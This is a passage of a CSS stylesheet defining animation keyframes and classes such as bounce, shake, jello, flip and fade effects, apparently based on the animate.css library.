@-webkit-keyframes moveUp {
	to { -webkit-transform: translateY(0); opacity: 1; }
}

@-moz-keyframes moveUp {
	to { -moz-transform: translateY(0); opacity: 1; }
}

@keyframes moveUp {
	to { transform: translateY(0); opacity: 1; }
}

@-webkit-keyframes scaleUp {
	to { -webkit-transform: scale(1); opacity: 1; }
}

@-moz-keyframes scaleUp {
	to { -moz-transform: scale(1); opacity: 1; }
}

@keyframes scaleUp {
	to { transform: scale(1); opacity: 1; }
}

@-webkit-keyframes fallPerspective {
	100% { -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}

@-moz-keyframes fallPerspective {
	100% { -moz-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}

@keyframes fallPerspective {
	100% { transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}

@-webkit-keyframes fly {
	100% { -webkit-transform: rotateX(0deg); opacity: 1; }
}
@-moz-keyframes fly {
	100% { -moz-transform: rotateX(0deg); opacity: 1; }
}
@keyframes fly {
	100% { transform: rotateX(0deg); opacity: 1; }
}

@-webkit-keyframes flip {
	100% { -webkit-transform: rotateX(0deg); opacity: 1; }
}

@-moz-keyframes flip {
	100% { -moz-transform: rotateX(0deg); opacity: 1; }
}

@keyframes flip {
	100% { transform: rotateX(0deg); opacity: 1; }
}

@-webkit-keyframes helix {
	100% { -webkit-transform: rotateY(0deg); opacity: 1; }
}

@-moz-keyframes helix {
	100% { -moz-transform: rotateY(0deg); opacity: 1; }
}

@keyframes helix {
	100% { transform: rotateY(0deg); opacity: 1; }
}
@-webkit-keyframes popUp {
	70% { -webkit-transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; }
	100% { -webkit-transform: scale(1); opacity: 1; }
}

@-moz-keyframes popUp {
	70% { -moz-transform: scale(1.1); opacity: .8; -moz-animation-timing-function: ease-out; }
	100% { -moz-transform: scale(1); opacity: 1; }
}

@keyframes popUp {
	70% { transform: scale(1.1); opacity: .8; animation-timing-function: ease-out; }
	100% { transform: scale(1); opacity: 1; }
}

@-ms-keyframes spin {
    from { -ms-transform: rotate(0deg); }
    to { -ms-transform: rotate(360deg); opacity: 1; }
}
@-moz-keyframes spin {
    from { -moz-transform: rotate(0deg); }
    to { -moz-transform: rotate(360deg); opacity: 1; }
}
@-webkit-keyframes spin {
    from { -webkit-transform: rotate(0deg); }
    to { -webkit-transform: rotate(360deg); opacity: 1; }
}
@keyframes spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); opacity: 1; }
}
@-webkit-keyframes flipX {
    0% {-webkit-transform: perspective(400px) rotateX(90deg);opacity: 0;}
    100% {-webkit-transform: perspective(400px) rotateX(0deg);opacity: 1;}
}
@-moz-keyframes flipX {
    0% {-moz-transform: perspective(400px) rotateX(90deg);opacity: 0;}
    100% {-moz-transform: perspective(400px) rotateX(0deg);opacity: 1;}
}
@-o-keyframes flipX {
    0% {-o-transform: perspective(400px) rotateX(90deg);opacity: 0;}
    100% {-o-transform: perspective(400px) rotateX(0deg);opacity: 1;}
}
@keyframes flipX {
    0% {transform: perspective(400px) rotateX(90deg);opacity: 0;}
    100% {transform: perspective(400px) rotateX(0deg);opacity: 1;}
}
@-webkit-keyframes flipY {
    0% {-webkit-transform: perspective(400px) rotateY(90deg);opacity: 0;}
    100% {-webkit-transform: perspective(400px) rotateY(0deg);opacity: 1;}
}
@-moz-keyframes flipY {
    0% {-moz-transform: perspective(400px) rotateY(90deg);opacity: 0;}
	100% {-moz-transform: perspective(400px) rotateY(0deg);opacity: 1;}
}
@-o-keyframes flipY {
	0% {-o-transform: perspective(400px) rotateY(90deg);opacity: 0;}
	100% {-o-transform: perspective(400px) rotateY(0deg);opacity: 1;}
}
@keyframes flipY {
    0% {transform: perspective(400px) rotateY(90deg);opacity: 0;}
    100% {transform: perspective(400px) rotateY(0deg);opacity: 1;}
}
@-webkit-keyframes shake {
    0%, 50%, 100% {-webkit-transform: translateX(0);}
    25% {-webkit-transform: translateX(-100px);}
    75% {-webkit-transform: translateX(100px);}
}
@-moz-keyframes shake {
    0%, 50%, 100% {-moz-transform: translateX(0);}
    25% {-moz-transform: translateX(-100px);}
    75% {-moz-transform: translateX(100px);}
}
@-o-keyframes shake {
    0%, 50%, 100% {-o-transform: translateX(0);}
    25% {-o-transform: translateX(-100px);}
    75% {-o-transform: translateX(100px);}
}
@keyframes shake {
    0%, 50%, 100% {transform: translateX(0);}
    25% {transform: translateX(-100px);}
    75% {transform: translateX(100px);}
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

.animated.flipOutX,
.animated.flipOutY {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  from, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  from, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from, 11.1%, 100% {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  from, 11.1%, 100% {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
